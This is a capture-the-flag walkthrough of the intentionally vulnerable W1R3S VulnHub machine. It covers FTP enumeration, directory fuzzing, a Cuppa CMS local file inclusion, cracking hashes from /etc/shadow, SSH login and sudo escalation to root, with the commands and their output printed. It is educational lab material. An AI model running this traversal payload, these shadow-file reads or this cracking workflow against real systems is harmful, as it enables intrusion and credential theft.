W1R3S: 1.0.1
23 May 2019 | WalkthroughsVulnHub URL: https://www.vulnhub.com/entry/w1r3s-101,220/
Hostname: W1R3S
IP Address: 10.183.0.197
Information Gathering/Recon
The IP address is obtained via DHCP at boot. In my case, the IP is 10.183.0.197.
Service Enumeration/Scanning
root@kali:~/Walkthroughs/w1r3s# nmap -Pn -sT -sV -A --script=default,banner -oA w1r3s -p- 10.183.0.197
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-23 10:40 CDT
Nmap scan report for W1R3S.homenet.dom (10.183.0.197)
Host is up (0.0018s latency).
Not shown: 55528 filtered ports, 10003 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_banner: 220 Welcome to W1R3S.inc FTP service.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.183.0.222
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
|_banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
| banner: I\x00\x00\x00\xFFj\x04Host 'kali.homenet.dom' is not allowed to
|_ connect to this MySQL server
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.82 ms W1R3S.homenet.dom (10.183.0.197)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.31 seconds
Gaining Access
Checking on the software returned by nmap:
-
vsFTPd 3.0.3 - no known vulnerabilities, but it does allow anonymous access
-
OpenSSH 7.2p2 - common username enumeration issues
-
Apache/2.4.18 - no remote issues we can use
Let's start by taking a look at the files available on the FTP server. We'll use wget to pull everything down.
root@kali:~/Walkthroughs/w1r3s/ftp# wget --no-passive -m --user=anonymous --password= ftp://10.183.0.197
--2019-05-23 10:48:08-- ftp://10.183.0.197/
=> '10.183.0.197/.listing'
Connecting to 10.183.0.197:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> PORT ... done. ==> LIST ... done.
[...snip...]
FINISHED --2019-05-23 10:48:08--
Total wall clock time: 0.1s
Downloaded: 9 files, 2.0K in 0.03s (69.2 KB/s)
We were able to download 5 files from the service (located in 3 different folders).
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197# ls -laF *
content:
-rw-r--r-- 1 root root 29 Jan 23 2018 01.txt
-rw-r--r-- 1 root root 165 Jan 23 2018 02.txt
-rw-r--r-- 1 root root 582 Jan 23 2018 03.txt
docs:
-rw-r--r-- 1 root root 138 Jan 23 2018 worktodo.txt
new-employees:
-rw-r--r-- 1 root root 155 Jan 28 2018 employee-names.txt
File 01.txt contains the following...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/content# cat 01.txt
New FTP Server For W1R3S.inc
File 02.txt contains the following...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/content# cat 02.txt
#
#
#
#
#
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
#
#
#
#
#
#
#
#
#
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
Submitting the first string to https://hashkiller.co.uk/Cracker/MD5, we get...
01ec2d8fc11c493b25029fb1f47f39ce MD5 This[space]is[space]not[space]a[space]password
Using base64 to decode the base64 string, we get...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/content# echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d
It is easy, but not that easy..
File 03.txt contains some fancy ASCII art...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/content# cat 03.txt
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >
\/ \/ \/ \/ \/ \/ \/ \/ \/
File worktodo.txt contains the following...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/docs# cat worktodo.txt
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs 'op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
The first line is a little difficult to read, but says "I don't think this is the way to root!"
The employee-names.txt file contains the following...
root@kali:~/Walkthroughs/w1r3s/ftp/10.183.0.197/new-employees# cat employee-names.txt
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
Well, we learned a little bit, but not much. Now let's see what we can find out about the HTTP service on TCP port 80.
Checking the default site using curl, we have the Apache2 Ubuntu Default Page. There isn't a robots.txt file, so no hints there. Let's see what we can find with nikto.
root@kali:~/Walkthroughs/w1r3s# nikto -h http://10.183.0.197
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.183.0.197
+ Target Hostname: 10.183.0.197
+ Target Port: 80
+ Start Time: 2019-05-23 11:22:12 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME t
ype
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2c39, size: 56376a7d098fc, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Cookie country created without the httponly flag
+ Cookie language created without the httponly flag
+ Cookie PHPSESSID created without the httponly flag
+ Cookie administrator_path created without the httponly flag
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2019-05-23 11:23:21 (GMT-5) (69 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Still not much. Let's start brute forcing directories. We'll use wfuzz to see what might be hiding on the server.
root@kali:~/Walkthroughs/w1r3s# wfuzz -z file,/usr/share/dirb/wordlists/big.txt -t 30 --hc 404 http://10.183.0.197/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.183.0.197/FUZZ
Total requests: 20469
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000015: C=403 11 L 32 W 296 Ch ".htaccess"
000016: C=403 11 L 32 W 296 Ch ".htpasswd"
001896: C=301 9 L 28 W 320 Ch "administrator"
010028: C=301 9 L 28 W 317 Ch "javascript"
016215: C=403 11 L 32 W 300 Ch "server-status"
019909: C=301 9 L 28 W 316 Ch "wordpress"
Total time: 29.27127
Processed Requests: 20469
Filtered Requests: 20463
Requests/sec.: 699.2862
Nice! We are finally getting something.
Connecting to /administrator, we are redirected to http://10.183.0.197/administrator/installation/

Checking the exploit database, we have one entry for "Cuppa CMS".
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | exploits/php/webapps/25971.txt
Reading through the exploit, it looks like the alertConfigField.php file calls include with an attacker controlled variable.
<?php include($_REQUEST["urlConfig"]); ?>
The exploit also has a link to the Cuppa CMS source code. I'll download it to see what's actually happening.
root@kali:~/Walkthroughs/w1r3s/cuppa/administrator/alerts# cat alertConfigField.php
<?php
include_once(realpath(__DIR__ . '/..')."/classes/Cuppa.php");
$cuppa = Cuppa::getInstance();
$language = $cuppa->language->load();
?>
[...snip...]
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong><?php echo $language->fields_configuration ?></strong>: <?php echo @$cuppa->POST("field"); ?>
<div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
<?php include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); ?>
</div>
</div>
OK. Looks like things are a little more complex than the exploit let on. I'll use curl to make a POST request and see if we can get the LFI to work.
root@kali:~/Walkthroughs/w1r3s# curl -d "field=test&urlConfig=../../../../../../../../../../../../etc/passwd" http://10.183.0.197/administrator/alerts
/alertConfigField.php
[...snip...]
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong>Configuration</strong>: test <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
</div>
</div>
Nice! Looks like it worked. Checking a few other "high value" files and, amazingly, we are also able to read /etc/shadow.
[...snip...]
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
[...snip...]
Let's run john's unshadow on the two files and see if we can crack any of the accounts.
root@kali:~/Walkthroughs/w1r3s# unshadow ./passwd ./shadow > crackme
root@kali:~/Walkthroughs/w1r3s# john crackme
[...snip...]
www-data (www-data)
computer (w1r3s)
[...snip...]
We were able to crack the w1r3s user account. Let's see if we can SSH into the server with this account.
root@kali:~/Walkthroughs/w1r3s# ssh w1r3s@10.183.0.197
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@10.183.0.197's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
237 packages can be updated.
11 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
.....You made it huh?....
Last login: Thu May 23 13:34:52 2019 from 10.183.0.222
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
We are in! 😄
Maintaining Access
Skipping this step since we have direct SSH access. In a "live" scenario, we'd still need to ensure a way back in just in case SSH gets locked down.
Privilege Escalation
We noticed that sudo was listed in our groups (in the id command above), so the first thing we try is 'sudo -l'.
w1r3s@W1R3S:~$ sudo -l
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S.homenet.dom:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S.homenet.dom:
(ALL : ALL) ALL
ALL! REALLY! Wow! Well, I guess we have "root"...
w1r3s@W1R3S:~$ sudo bash
root@W1R3S:~# id
uid=0(root) gid=0(root) groups=0(root)
All that's left to do now is get the flag.
root@W1R3S:~# cd /root
root@W1R3S:/root# cat flag.txt
-----------------------------------------------------------------------------------------
____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____
/ ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___|
| | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \
| |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) |
\____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/
-----------------------------------------------------------------------------------------
.-----------------TTTT_-----_______
/''''''''''(______O] ----------____ \______/]_
__...---'"""\_ --'' Q ___________@
|''' ._ _______________=---------"""""""
| ..--''| l L |_l |
| ..--'' . /-___j ' '
| ..--'' / , ' '
|--'' / ` \
L__' \ -
- '-.
'. /
'-./
----------------------------------------------------------------------------------------
YOU HAVE COMPLETED THE
__ __ ______________________ _________
/ \ / \/_ \______ \_____ \ / _____/
\ \/\/ / | || _/ _(__ < \_____ \
\ / | || | \/ \/ \
\__/\ / |___||____|_ /______ /_______ /.INC
\/ \/ \/ \/ CHALLENGE, V 1.0
----------------------------------------------------------------------------------------
CREATED BY SpecterWires
----------------------------------------------------------------------------------------
Pivoting
N/A
Clean Up
N/A
Additional Info
.bash_history
Digging through the .bash_history file in /root, we were able to find the mysql password for the 'root' user.
mysql -u root -p Iamroot!
Let's see what we can find in the database.
root@W1R3S:/root# mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 157135
Server version: 5.7.26-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Cuppa |
| cuppa |
| cuppacms |
| mysql |
| performance_schema |
| sys |
| wordpress |
+--------------------+
8 rows in set (0.16 sec)
[...snip...]
mysql> select ID,user_login,user_pass from wp_users;
+----+------------+------------------------------------+
| ID | user_login | user_pass |
+----+------------+------------------------------------+
| 1 | Admin | $P$BwcIGXVnzH.PDrNs1uu4z7mYmq.hcV0 |
| 2 | Joseph.G | $P$BDQUOdjokgLpC2OGE8DkEeVXJQQU/p1 |
+----+------------+------------------------------------+
2 rows in set (0.00 sec)
Using john, we were able to crack the Joseph.G account password.
travelers (Joseph.G)
For future reference, the following wordlists contained this password (if I would have only used them!)
root@kali:/usr/share/seclists/Passwords# grep -ri 'travelers' * | cut -d ':' -f 1 | sort -u | xargs ls -lSh
-rw-r--r-- 1 root root 52M May 8 06:22 xato-net-10-million-passwords.txt
-rw-r--r-- 1 root root 40M May 8 06:22 openwall.net-all.txt
-rw-r--r-- 1 root root 32M May 8 06:22 Leaked-Databases/alleged-gmail-passwords.txt
-rw-r--r-- 1 root root 31M May 8 06:22 Leaked-Databases/md5decryptor.uk.txt
-rw-r--r-- 1 root root 15M May 8 06:22 bt4-password.txt
-rw-r--r-- 1 root root 15M May 8 06:22 darkc0de.txt
-rw-r--r-- 1 root root 9.2M May 8 06:22 xato-net-10-million-passwords-1000000.txt
-rw-r--r-- 1 root root 8.2M May 8 06:22 Common-Credentials/10-million-password-list-top-1000000.txt
-rw-r--r-- 1 root root 6.7M May 8 06:22 xato-net-10-million-passwords-dup.txt
-rw-r--r-- 1 root root 3.9M May 8 06:22 Leaked-Databases/honeynet-withcount.txt
-rw-r--r-- 1 root root 3.5M May 8 06:22 Leaked-Databases/Ashley-Madison.txt
-rw-r--r-- 1 root root 2.8M May 8 06:22 Leaked-Databases/honeynet2.txt
-rw-r--r-- 1 root root 2.0M May 8 06:22 Leaked-Databases/honeynet.txt
Logging into the WordPress site with Joseph's credentials, we see that he is an admin.
If we didn't already have root, we could probably get a reverse shell by uploading a malicious plugin or dropping our PHP code in a template page.
Cuppa CMS
I'm guessing the Cuppa CMS site was only available to provide us a LFI vulnerability. However, I went ahead and messed with the installation. Clicking Next after the initial installation page takes us to a database setup page.

Before I had valid database credentials, I tried to get the site up and working by having it create its database on my attacking machine.

This allowed it to complete the database setup successfully, but permissions on the installation directory prevented it from being removed...
root@W1R3S:/var/www/html/administrator# ls -l
[...snip...]
drwxr-xr-x 3 root root 4096 Dec 16 2017 installation
[...snip...]
...so the setup could not complete.
WordPress
Trying to connect to /wordpress redirects us to http://localhost/wordpress/, which fails (of course). Going directly to http://10.183.0.197/wordpress/index.php works, but lots of content fails to load (due to the localhost issue). We'll set up Burp Suite to proxy our traffic and change any references to localhost or 127.0.0.1 in the response body/header to our victim's IP (10.183.0.197).

Using wpscan (running through the proxy) we are able to enumerate some of the site users.
root@kali:~/Walkthroughs/w1r3s# wpscan --url "http://10.183.0.197/wordpress" --proxy http://127.0.0.1:8080 --wp-content-dir "http://10.183.0
> .197/wordpress/wp-content" -e u1-50
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://10.183.0.197/wordpress/
[+] Started: Thu May 23 17:22:01 2019
Interesting Finding(s):
[+] http://10.183.0.197/wordpress/
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://10.183.0.197/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://10.183.0.197/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://10.183.0%0A.197/wordpress/wp-content/backup-db/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 70%
| Reference: https://github.com/wpscanteam/wpscan/issues/422
[+] This site has 'Must Use Plugins': http://10.183.0%0A.197/wordpress/wp-content/mu-plugins/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 80%
| Reference: http://codex.wordpress.org/Must_Use_Plugins
[+] http://10.183.0.197/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9.10 identified (Latest, released on 2019-03-13).
| Detected By: Atom Generator (Aggressive Detection)
| - http://10.183.0.197/wordpress/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="4.9.10">WordPress</generator>
| Confirmed By: Opml Generator (Aggressive Detection)
| - http://10.183.0.197/wordpress/wp-links-opml.php, Match: 'generator="WordPress/4.9.10"'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================================================> (50 / 50) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] joseph-g
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] admin
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[...snip...]
Confirming these usernames by logging into http://10.183.0.197/wordpress/wp-login.php, we are only able to identify 'admin' as a valid username.

NOTE: I also tried several of the other employee names (as identified in the employee-names.txt), but none came back as valid.
NOTE: Turns out the username for joseph is actually joseph.g.